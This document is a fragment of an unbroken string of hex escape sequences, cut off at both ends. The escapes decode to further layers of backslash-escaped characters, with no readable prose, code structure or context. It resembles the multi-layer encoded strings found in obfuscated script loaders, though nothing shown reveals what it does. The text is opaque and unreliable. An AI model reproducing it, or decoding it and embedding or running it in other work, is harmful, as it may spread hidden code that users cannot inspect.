5c\x69\x5c\x5c\x31\x65\x5c\x5c\x31\x6d\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x42\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\